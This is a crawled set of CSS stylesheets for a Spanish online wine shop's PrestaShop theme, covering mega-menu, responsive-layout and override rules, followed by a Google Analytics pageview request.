  .ph_megamenu .dropdown li a {
    border-bottom: 1px solid rgba(153, 153, 153, 0.25);
	padding: 0 10px !important;
line-height: 43px !important;
  }
  .ph_megamenu .dropdown li a span.marker {
    display: none;
  }
  .ph_megamenu .dropdown li a:hover {
    color: #484848;
  }
  .ph_megamenu .dropdown li .dropdown {
    left: 0 !important;
  }
  .ph_megamenu .dropdown li .dropdown a {
    padding-left: 40px;
  }
  .ph_megamenu .dropdown li .dropdown .dropdown a {
    padding-left: 80px;
  }
}
.responsive_menu select {
  display: block;
  width: 100%;
  height: 36px;
  padding: 8px 0 0px 0;
  margin: 0 0 20px 0;
  font-size: 13px;
  line-height: 1.42857;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #f6f6f6;
}
.ph_megamenu p {padding-bottom:0px !important;}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/modules/ph_megamenu/css/custom.css
body_size: -50
content:
/** custom css for PrestaHome Mega Menu **/

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/responsive.css
body_size: 3523
content:
@media (min-width: 1200px) {
	.topnav {display: none;}
	.imgs{display:block;width:270px;}
	#featured-products_block_center li {width: 270px;}
	.datas{width: 270px;margin-top: -10px;display: block;}
	.home_featured_buttons{width: 270px;}
	#home_featured img{width: 270px;background-size: 270px 12px !important;}
	#product_list_gview img{width: 270px;}
	.s_title_block, #featured-products_block_center h5 {font-size: 18px !important;height: 25px;overflow: hidden;}
	#featured-products_block_center .product_desc {height:80px;} /** evargas - modificada la altura del div */
	.home_featured_buttons{margin-top: -164px;position: absolute !important;} /** evargas - modificada el margen de la botonera */
	.list_carousel{width:1160px;}
	.minic_banner_left img{width:850px;margin-right:19px;}
	.minic_banner_right img{width: 270px;}
	.header_background{height:30px;}
	#header {height: 218px;}
	#header_logo {top: 40px;}
	#countries {margin-left: 890px;top: 0px;}
	#setCurrency {margin-left: 860px;top: 0px;}
	#search_block_top {margin-left: 929px;top: 3px;}
	#search_block_top #search_query_top {height: 21px;}
	#search_block_top .button {height: 19px;width: 19px;margin-top: -20px !important;margin-right: 2px !important;}
	#header_nav {margin-top: 50px;}
	.sf-contener {top: 153px;}
	ul#header_links {top: 8px;}
	.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left{width:190px;}
	#social_block {width: 380px;}
	#newsletter_block_left {width: 380px;}
	#footer ul {width: 180px;}
	#social_block ul{width:380px;}
	.footernavrespo {display: none;}
	#new-products_block_zen_right ul {width:1160px;}
	#new-products_block_zen_right li {width:366px;}
	.new_products_data{width: 204px !important;}
	.ph_megamenu .new_products_data{width:190px !important;}
	.categ_left{width: 430px;}
	.categ_left img{width: 414px;}
	#product_list_gview li{width: 269px;margin-bottom: 20px !important;}
	#product_list_gview .product_desc {height: 80px;} /** evargas - modificado el tama?o del cajet?n de productos grid */
	#product_list .s_title_block_mobile{display:none;}
	.square{height: 70px !important;}
	.zen_homebanners_bottom_slide{width: 366px;}
	/** .zen_homebanners_bottom_slide:nth-child(2n+2){margin: 0px 20px;} evargas - se elimina para que se puedan usar m?s de tres banners */
	#header #cart_block{top:153px; padding-top:0px;}
	#view_scroll_right {margin-left: 455px !important;}
}


@media (min-width: 992px) and (max-width: 1199px) {
	.topnav {display: none;}
	.imgs{display:block;width:220px;}
	#featured-products_block_center li {width: 220px;}
	.datas{width: 220px;margin-top: -10px;display: block;}
	.home_featured_buttons{width: 220px;}
	.home_featured_buttons, .ajax_add_to_cart_button, .lnk_more, .lnk_view, .quick-view{opacity:1 !important;}
	#home_featured img{width: 220px;background-size: 215px 12px !important;}
	#product #home_featured{display:none;}
	#product_list_gview img{width: 220px;background-size: 215px 12px !important;}
	.s_title_block, #featured-products_block_center h5 {font-size: 18px !important;height: 18px;overflow: hidden;}
	#featured-products_block_center .product_desc {height:65px;}
	.home_featured_buttons{margin-top: -143px;position: absolute !important;}
	.list_carousel{width:960px;}
	.minic_banner_left img{width:697px;margin-right:19px;}
	.minic_banner_right img{width: 221px;}
	.header_background{height:30px;}
	#header {height: 218px;}
	#header_logo {top: 54px;}
	#countries {margin-left: 690px;top: 0px;}
	#setCurrency {margin-left: 660px;top: 0px;}
	#search_block_top {margin-left: 729px;top: 3px;}
	#search_block_top #search_query_top {height: 21px;}
	#search_block_top .button {height: 19px;width: 19px;margin-top: -20px !important;margin-right: 2px !important;}
	#header_nav {margin-top: 50px;}
	.sf-contener {top: 153px;}
	ul#header_links {top: 8px;}
	.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left{width:170px;}
	#social_block {width: 260px;}
	#newsletter_block_left {width: 260px;}
	#footer ul {width: 160px;}
	#social_block ul{width:260px;}
	.footernavrespo {display: none;}
	#new-products_block_zen_right ul {width:960px;}
	#new-products_block_zen_right li {width:300px;}
	.new_products_data{width: 140px !important;}
	.ph_megamenu .new_products_data{width:132px !important;}
	.ph_megamenu .product_desc {height: 100px;}
	.categ_left{width: 285px;}
	.categ_left img{width: 269px;}
	#product_list_gview li{width: 219px;}
	#product_list_gview .product_desc {height: 65px;}
	#product_list .s_title_block{display:none;}
	#product_list .s_title_block_mobile{display:block;font-size: 12px !important;}
	#viewed-products_block_left .text_desc {width: 135px !important;}
	.products_list_data {width: 535px !important;}
	.small_buttons_container_plist {width: 535px !important;}
	#pb-right-column {width: 420px !important;}
	#pb-right-column #image-block img {width:400px !important;background-size: 395px 12px !important;}
	#pb-right-column #views_block {width: 400px !important;}
	#pb-left-column {width: 520px !important;}
	#thumbs_list {width: 360px !important;}
	#thumbs_list li {width: 75px !important;}
	#create-account_form, #authentication #login_form {width: 442px !important;}
	.addresses ul.address {width: 280px !important;}
	ul#manufacturers_list li .left_side {width: 550px !important;}
	#header #cart_block{top:153px; padding-top:0px;}
	.zen_homebanners_bottom_slide{width: 300px !important;}
	.zen_homebanners_bottom_slide:nth-child(2n+2){margin: 0px 20px;}
	.content_only #pb-left-column {width: 620px !important;}
	.content_only #thumbs_list {width: 390px !important;}
	.fancybox-overlay .fancybox-wrap, .fancybox-overlay .fancybox-inner, #category .fancybox-wrap, #category .fancybox-inner {width:769px !important;}
	#view_scroll_right {margin-left: 365px !important;}
	#order .delivery_options_address .delivery_option_logo, #order .delivery_option_carrier .delivery_option_logo, #order-opc .delivery_options_address .delivery_option_logo {width: 160px;}
	#order .delivery_option_text{width: 490px;}
	#order .delivery_option_price{width: 200px;}
	body.content_only #thumbs_list{width: 260px !important;}
	body.content_only #view_scroll_right {margin-left: 270px !important;position: relative;}
	body.content_only #thumbs_list li {width: 66px !important;}
	body.content_only #pb-right-column #image-block img {background-size: 295px 12px !important;}
	.ph_simpleblog.simpleblog-related-posts h2{margin-top:20px !important;}
	#new_comment_form {width: 740px !important;}
	ul.step li {font-size: 14px !important;overflow: hidden !important;white-space: nowrap !important;}
}


@media (min-width: 768px) and (max-width: 991px) {
	.sf-menu{display:none;}
	.imgs{display:block;width:226px;}
	#featured-products_block_center li {width: 226px;}
	.datas{width: 226px;margin-top: -10px;display: block;}
	.home_featured_buttons{width: 226px;}
	.home_featured_buttons, .ajax_add_to_cart_button, .lnk_more, .lnk_view, .quick-view{opacity:1 !important;}
	#home_featured img{width: 226px;background-size: 215px 12px !important;}
	#product_list_gview img{width: 226px;background-size: 215px 12px !important;}
	.s_title_block, #featured-products_block_center h5 {font-size: 18px !important;height: 18px;overflow: hidden;}
	#featured-products_block_center .product_desc {height:65px;}
	.home_featured_buttons{margin-top: -143px;position: absolute !important;}
	.list_carousel{width:740px;}
	.minic_banner_left img{width:100%;}
	.minic_banner_right img{display:none;}
	.header_background{height:60px;}
	#header_logo {top: 84px;}
	#countries {margin-left: 470px;top: 15px;}
	#setCurrency {margin-left: 440px;top: 15px;}
	#search_block_top {margin-left: 509px;top: 10px;}
	#search_block_top #search_query_top {height: 35px;}
	#search_block_top .button {height: 31px;width: 31px;background: #fff url(../img/loupe_respo.png) no-repeat !important; margin-top:-33px !important;margin-right:2px !important}
	#header_nav {margin-top: 80px !important;}
	.sf-contener {margin-top: 15px !important;position: relative !important;height: auto !important;top: 0px !important;margin-bottom: 20px;}
	ul#header_links {top: 23px;}
	.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left{width:170px;}
	#footer ul {width: 160px;}
	.blockcategories_footer {display: none;}
	#footer .myaccount {display: none;}
	#footer .block_various_links{display: none;}
	#block_contact_infos {width: 100% !important;text-align: center !important;}
	#block_contact_infos ul{width: 100% !important;margin-bottom: 20px;}
	#social_block {border-bottom: none !important;width: 100%;}
	#social_block li {float: none !important;display: inline-block !important;}
	#social_block ul {float: none !important;width: 100% !important;text-align: center !important;}
	#newsletter_block_left {text-align: center !important;width: 100% !important;}
	#newsletter_block_left input.inputNew {width: 250px !important;height: 40px !important;}
	#newsletter_block_left input.button_mini {height: 40px !important;width: 40px !important;margin-left: -40px !important;background-color: rgb(61, 61, 61) !important;margin-top: 0px !important;background: rgb(65, 65, 65) url(../img/bg_bt_newsletter_big.png) no-repeat !important;}
	#newsletter_block_left p.success_inline, #newsletter_block_left p.warning_inline {text-align: center !important;}
	.footer_bottom_text{text-align: center !important;width: 100% !important;}
	.footer_payment_logo img {display:none !important;}
	#new-products_block_zen_right ul {width:740px;}
	#new-products_block_zen_right li {width:350px;}
	.new_products_data{width: 189px;}
	.categ_left{width: 305px;}
	.categ_left img{width: 290px;}
	#product_list_gview li{width: 225px;}
	#product_list_gview .product_desc {height: 65px;}
	#product_list .s_title_block{display:none;}
	#product_list .s_title_block_mobile{display:block;font-size: 12px !important;}
	#manufacturers_block_left select, #suppliers_block_left select {width:100% !important;}
	#viewed-products_block_left .products li {border-bottom:none !important;}
	.products_list_data {width: 555px !important;}
	.small_buttons_container_plist {width: 555px !important;}
	#pb-right-column {width: 320px !important;}
	#pb-right-column #image-block img {width:300px !important;background-size: 295px 12px !important;}
	#pb-right-column #views_block {width: 290px !important;}
	#pb-left-column {width: 400px !important;}
	#thumbs_list {width: 255px !important;}
	#thumbs_list li {width: 65px !important;}
	#create-account_form, #authentication #login_form {width: 333px !important;}
	ul.address {width: 250px !important;}
	.addresses ul.address {width: 200px !important;}
	ul#manufacturers_list li .left_side {width: 574px !important;}
	.zen_homebanners_bottom_slide{width: 225px !important;}
	#layer_cart {width: 70% !important;}
	.fancybox-overlay .fancybox-wrap, .fancybox-overlay .fancybox-inner, #category .fancybox-wrap, #category .fancybox-inner {width:659px !important;}
	body.content_only #pb-right-column {width: 220px !important;float: left !important;}
	body.content_only #pb-right-column #image-block img, body.content_only #pb-right-column #views_block {width: 200px !important;}
	body.content_only #pb-left-column {width: 510px !important;}
	body.content_only #pb-right-column #image-block img {background-size: 195px 12px !important;}
	body.content_only #thumbs_list{width: 160px !important;}
	body.content_only #view_scroll_right {margin-left: 170px !important;position: relative;}
	body.content_only #thumbs_list li {width: 53px !important;}
	#view_scroll_right {margin-left: 270px !important;}
	#order .delivery_options_address .delivery_option_logo, #order .delivery_option_carrier .delivery_option_logo, #order-opc .delivery_options_address .delivery_option_logo {width: 160px;}
	#order .delivery_option_text{width: 270px;}
	#order .delivery_option_price{width: 200px;}
	.ph_simpleblog.simpleblog-related-posts h2{margin-top:20px !important;}
	#new_comment_form {width: 630px !important;}
	ul.step li {font-size: 14px !important;overflow: hidden !important;white-space: nowrap !important;}
	#ph_megamenu .ph-col-4 {width: 355px !important;display: inline-block !important;float: none !important;vertical-align: top !important;}
	.ph_megamenu .new_products_data {width: 160px !important;}
	#ph_megamenu .ph-col-2 {width: 360px !important;}
}


@media (max-width: 767px) {
	.sf-menu{display:none;}
	.imgs{display:block;height: auto;width: 100%;margin-bottom: 10px;}
	#featured-products_block_center li {width: 100%;height: auto;}
	.front_image{position:relative !important;}
	.back_image{display:none !important;}
	.owl-buttons .owl-next {right:2px !important;}
	.owl-buttons .owl-prev {right:20px !important;}
	.front_image:hover{opacity:1 !important;}
	.front_image img{width:100% !important;}
	.products_block li img {background-size: 100% !important;}
	.datas{width: 100%;margin-top: -10px;display: block;}
	.home_featured_buttons{display:none;}
	.home_featured_buttons, .ajax_add_to_cart_button, .lnk_more, .lnk_view, .quick-view{opacity:1 !important;}
	.home_featured_buttons:hover .front_image{opacity:1 !important;}
	#featured-products_block_center li:hover .front_image {opacity:1 !important;}
	#new-products_block_zen_right li:hover .front_image {opacity:1 !important;}
	#flexslider_products_category .home_featured_buttons{margin-top: -125px;}
	#product_list_gview img{background: none !important;padding-bottom: 0px !important;margin-bottom: 10px !important;}
	.s_title_block, #featured-products_block_center h5 {font-size: 18px !important;}
	#home_featured .img {background-size: 215px 12px !important;}
	#featured-products_block_center .product_desc{height: 65px;}
	.home_featured_buttons{margin-top: -145px;position: absolute !important;}
	.list_carousel{width:100%;}
	.minic_banner_left img{width: 100%;}
	.minic_banner_right img{width: 100%;margin-top: 10px;}
	.minic_banner_right {width: 100%;}
	.header_background{height:80px;}
	#product_list .front_image{opacity:1 !important;}
	#header {}
	#columns {margin-top: 0px !important;}
	#header_logo {top: 0px;max-width: 100%;position: relative !important;display: block;text-align: center;margin-top: 100px;height: 71px !important;}
	#header_logo img {max-width: 100% !important;height: auto !important;}
	#countries {margin-left: 40px;top: 10px;background: rgb(114, 112, 112);}
	#setCurrency {margin-left: 0px;top: 10px;background: rgb(114, 112, 112);margin-right:10px;}
	#search_block_top {width: 100%;position: relative !important;float: none !important;margin-left: 0px;margin-top: 10px;margin-bottom: 20px !important;}
	#search_block_top #search_query_top {height: 35px;padding: 0px 0px 0px 0px !important;width: 100% !important;background: rgba(255, 255, 255, 1) !important;border: 1px solid #d9d9d9 !important;margin-top: 30px !important;}
	#search_block_top .button  {height: 31px;width: 31px;background: #fff url(../img/loupe_respo.png) no-repeat !important; margin-top:-33px !important;margin-right:2px !important}
	#header_nav {margin-top: 0px !important;position: absolute !important;top: 10px;right: 10px;}
	#header_user_info {position: absolute !important;top: 50px !important;z-index: 20 !important;color: #fff !important;margin-top: 0px !important;}
	#header_user_info a {color: #fff !important;}
	.sf-contener {position: relative !important;height: auto !important;top: 0px !important;margin-bottom: 20px !important;}
	ul#header_links {display:none;}
	.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos,#newsletter_block_left{width:170px;}
	#footer ul {width: 160px;}
	.blockcategories_footer {display: none;}
	#footer .myaccount {display: none;}
	#footer .block_various_links{display: none;}
	#block_contact_infos {width: 100% !important;text-align: center !important;}
	#block_contact_infos ul{width: 100% !important;margin-bottom: 20px;}
	#social_block {border-bottom: none !important;width: 100%;}
	#social_block li {float: none !important;display: inline-block !important;}
	#social_block ul {float: none !important;width: 100% !important;text-align: center !important;}
	#newsletter_block_left {text-align: center !important;width: 100% !important;}
	#newsletter_block_left input.inputNew {width: 250px !important;height: 40px !important;}
	#newsletter_block_left input.button_mini {height: 40px !important;width: 40px !important;margin-left: -40px !important;background-color: rgb(61, 61, 61) !important;margin-top: 0px !important;background: rgb(65, 65, 65) url(../img/bg_bt_newsletter_big.png) no-repeat !important;}
	#newsletter_block_left p.success_inline, #newsletter_block_left p.warning_inline {text-align: center !important;}
	.footer_bottom_text{text-align: center !important;width: 100% !important;line-height: 15px;margin: 20px 0px;}
	.footer_payment_logo img {display:none !important;}
	#new-products_block_zen_right ul {width:100% !important;}
	#new-products_block_zen_right li {width: 100% !important;float: none !important;margin-right: 0px !important;display: block !important;}
	.new_products_data{width: 205px;}
	.categ_left, .categ_left img{width: 100% !important;}
	.categ_right {width: 100% !important;margin-top: 10px !important;}
	#product_list_gview li{width: 45%;height: auto;margin-right: 5px !important;margin-left: 5px !important;margin-bottom: 16px !important;}
	#product_list_gview .price_container {clear:both !important;}
	#product_list_gview .price_hot, #product_list_gview .price {float:none !important;}
	#product_list_gview .product_desc {height: 100px;} /** evargas - modificado el tama?o del cajet?n del producto en movil */
	#product_list_gview{display:block !important;}
	#navigation #list, #navigation #grid, #bt_compare, #product_list_lview, #usefull_link_block, #old_price, #reduction_amount, #reduction_percent, #view_full_size .span_link{display:none !important;}
	#product_list .s_title_block{display:none;}
	#product_list .s_title_block_mobile{display:block;font-size: 12px !important;}
	#manufacturers_block_left select, #suppliers_block_left select {width:100% !important;}
	#viewed-products_block_left .products li {border-bottom:none !important;}
	.products_list_data {width: 685px !important;}
	.small_buttons_container_plist {width: 535px !important;}
	#pb-right-column {width: 100% !important;float: none !important;}
	#pb-right-column #image-block img {width: 250px !important;background: none !important;padding-bottom: 0px !important;
margin-bottom: 12px !important;}
	#pb-right-column #views_block {width: 100% !important;}
	#pb-left-column {width: 100% !important;}
	#thumbs_list {width: 230px !important;}
	#thumbs_list li {width: 84px !important;}
	#create-account_form, #authentication #login_form {width: 100% !important;}
	ul.address {width: 250px !important;}
	.addresses ul.address {width: 200px !important;}
	ul#manufacturers_list li .left_side, ul#suppliers_list li .left_side {width: 100% !important;}
	#new-products_block_zen_right .imgs_list {width:40% !important; height: auto !important; }
	#new-products_block_zen_right .new_products_data {width:40% !important; }
	#new-products_block_zen_right .new_list, #new-products_block_zen_right  .small_buttons_container, .cart_discount {display:none !important; }
	#cart_summary .cart_description, #cart_summary .cart_ref, #cart_summary .cart_unit, #cart_summary tfoot{display:none !important; }
	#cart_summary{margin-bottom: 0px !important;}
	.show_respo_tab{display:block !important;}
	.delivery_options_address .delivery_option_logo, #manufacturers_list .logo, #suppliers_list .logo{display:none !important;}
	#order .delivery_option label > table.resume, #order-opc .delivery_option label > table.resume {height: 46px;width: auto !important;}
	#order-opc #opc_delivery_methods textarea {width: 100% !important;}
	#add_address p.text input, #add_address p.password input, #add_address p.select input, #add_address p.textarea textarea, #add_address p.select select, #identity .std p.text input, #identity .std p.password input, .auth_form_date, #account-creation_form p.text input, #account-creation_form p.password input, #account-creation_form p.select input, #account-creation_form p.select select, #account-creation_form p.textarea textarea, #form_forgotpassword p.text input, input#addressInput, select#radiusSelect, #contact p.select select, #contact p.text input, #contact p.select input, #contact p.textarea textarea, #new_account_form p.text input, #new_account_form p.password input, #new_account_form p.select input, #new_account_form p.select select, #new_account_form p.textarea textarea, #history select, #returnOrderMessage .textarea textarea, #sendOrderMessage .textarea textarea {width: 100% !important;}
	.auth_form_date select{width: 32% !important;}
	#create-account_form{margin-right:0px !important;}
	ul#manufacturers_list li .right_side {text-align: left !important;margin-top: 10px !important;}
	#listpage_content div.categTree, #sitemap_content div.sitemap_block {float: none !important;width: 100% !important;margin-bottom: 20px;}
	#header #cart_block{width: 250px !important;top: 69px !important;}
	#shopping_cart > a {width: auto !important;height: 30px !important;background: #202020 !important;border: 1px solid rgba(255, 255, 255, 0.79);line-height: 28px;padding: 0px 10px !important;color: #fff !important;position: absolute !important;z-index: 999 !important;right: 0px;display: block !important;font-size: 12px;}
	#header_user #shopping_cart .ajax_cart_quantity {font-size: 16px !important;}
	#opc_account_choice .opc_float {width: 100% !important;}
	.opc_float_margin {margin-right:0px !important;}
	#opc_new_account .exclusive_large{float: none !important;margin-bottom: 20px !important;}
	.opc_log{width: 100% !important;}
	.cart_total_price .total_price_container {min-width:80px !important;}
	.auth_form_top {height: auto !important;}
	#authentication #SubmitCreate{float:none !important;margin: 0 !important;}
	#authentication #create-account_form fieldset, #authentication #login_form fieldset {margin-bottom: 15px !important;}
	.cluetip {display:none !important;}
	.footer_content {font-size: 14px !important;}
	.zen_homebanners_bottom_slide{width: 100% !important;margin: 0px 0px 20px 0px;}
	.zen_homebanners_bottom_slide:nth-child(2n+2) {margin: 0px 0px 20px 0px !important;}
	.fancybox-overlay .fancybox-wrap, .fancybox-overlay .fancybox-inner, #category .fancybox-wrap, #category .fancybox-inner {width:auto !important;}
	body.content_only #pb-right-column {width: 220px !important;float: left !important;}
	body.content_only #pb-right-column #image-block img, body.content_only #pb-right-column #views_block {width: 200px !important;}
	body.content_only #pb-left-column {width: 400px !important;}
	#thumbs_list {margin: 0 auto !important;float:none !important;}
	#pb-right-column #image-block {text-align: center !important;}
	#view_scroll_left {left: 30px !important;}
	#view_scroll_right{right: 5px !important;margin-top:-65px;position:absolute;}
	#pb-left-column h1{text-align:center;}
	body.content_only #pb-left-column h1{text-align:left;}
	body.content_only #pb-right-column #image-block img {background-size: 195px 12px !important;}
	body.content_only #thumbs_list{width: 160px !important;}
	body.content_only #view_scroll_right {margin-left: 190px !important;position: relative;}
	body.content_only #thumbs_list li {width: 53px !important;}
	#view_scroll_right {margin-left: 270px !important;}
	.promo_block{display:none !important;}
	.ph_simpleblog.simpleblog-related-posts h2{margin-top:20px !important;}
	#new_comment_form {width: 300px !important;}
	#new_comment_form input,#new_comment_form textarea,#new_comment_form .product .product_desc{width:250px !important;}
	ul.step li {font-size: 14px !important;overflow: hidden !important;white-space: nowrap !important;}
	#layer_cart {width: 90% !important;}
	#layer_cart h2{font-size: 14px !important;}
	#layer_cart .layer_cart_product .product-image-container{margin-right: 10px !important;}
	.nbrItemPage,.compare-form{display:none !important;}
	.ph_megamenu .new_products_data {width: 100% !important;margin-left: 0px !important;margin-top: 15px !important;}
	.ph_megamenu .small_buttons_container{display:none !important;}
	.ph_megamenu .mega-menu ul.dropdown li:hover,.ph_megamenu .mega-menu ul.dropdown li {padding-left: 20px !important;}
	.ph_megamenu .product_desc {height: auto !important;}
}

--- FILE ---
content_type: text/css
request_url: https://quieromasvino.com/themes/zensation/css/override/override.css
body_size: 297
content:
#layer_cart .layer_cart_product h2 {
    color: #A8034F;
}

p.payment_module.bankwire_module_link a:after {
    display: block;
    content: "\f054";
    position: absolute;
    right: 15px;
    margin-top: -11px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 25px;
    height: 22px;
    width: 14px;
    color: #777;
}

p.payment_module.bankwire_module_link a {
    padding: 25px 10px 50px 15px;
    background: #fbfbfb;
    text-decoration: underline;
}

p.payment_module.bankwire_module_link a img {
    margin-right: 5px;
}

#module-redsys-errorpayment #center_column {
    width: 50%;
}
#featured-products_block_center li .ajax_add_to_cart_button{
    display: inline-block;
}
#featured-products_block_center li{
    height: initial;
}
.tp-caption.slidelink a{
    pointer-events: all;
}
.tp-caption.slidelink a span{
    display: none !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1316919980&t=pageview&_s=1&dl=https%3A%2F%2Fquieromasvino.com%2Fcomprar-vino-manzanilla-685&ul=en-us%40posix&dt=Comprar%20vino%20manzanilla%20de%20Sanl%C3%BAcar%20de%20Barrameda%20-%20QUIEROMASVINO.COM&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1553286347&gjid=534490394&cid=1657862975.1769106017&tid=UA-78295243-1&_gid=2049069735.1769106017&_r=1&_slc=1&did=d6YPbH&z=1550754131
body_size: -451
content:
2,cG-C8KBHJBQZQ